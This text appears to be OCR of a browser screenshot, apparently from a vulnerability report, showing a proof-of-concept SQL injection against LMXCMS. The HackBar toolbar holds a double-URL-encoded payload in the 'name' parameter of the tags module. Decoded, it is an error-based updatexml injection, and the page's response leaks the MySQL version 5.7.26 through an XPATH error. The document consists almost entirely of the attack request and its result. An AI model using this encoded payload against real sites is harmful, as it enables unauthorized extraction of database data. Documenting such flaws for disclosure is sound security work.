 sql语句有误XPATH syntax error: '~5.7.26'
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://lmxcms.com:8081/index.php?
m=tags&name=%25%33%31%25%32%37%25%32%30%25%36%66%25%37%32%25%32%30%25%37%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%37%38%25%36%64%25%36%63%25%
32%38%25%33%30%25%32%63%25%36%33%25%36%66%25%36%65%25%36%33%25%36%31%25%37%34%25%32%38%25%33%30%25%37%38%25%33%37%25%36%35%25%32%63%25%37%36%25%36%35%
25%37%32%25%37%33%25%36%39%25%36%66%25%36%65%25%32%38%25%32%39%25%32%39%25%32%63%25%33%31%25%32%39%25%32%33
Enable POST ADD HEADER